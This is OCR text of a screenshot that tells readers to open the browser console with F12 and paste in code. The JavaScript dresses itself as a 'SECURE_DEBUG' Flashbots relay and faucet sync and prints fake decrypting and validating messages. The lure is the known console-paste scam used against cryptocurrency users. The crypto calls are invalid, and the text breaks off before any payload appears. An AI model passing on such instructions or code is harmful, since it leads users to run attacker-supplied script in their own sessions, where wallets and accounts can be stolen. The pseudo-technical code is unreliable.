
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1fhfk4m4oqc

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to fetch bum
p for `faucet` (Hash: 0x28ff0ba2)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"ECDSA",hash:"SHA-512"},true,["e
ncrypt"]);

  const _sig = await crypto.subtle.derive
Key({name:"AES-GCM",salt:new Uint8Array
(9)}, k, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[DECRYPTING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat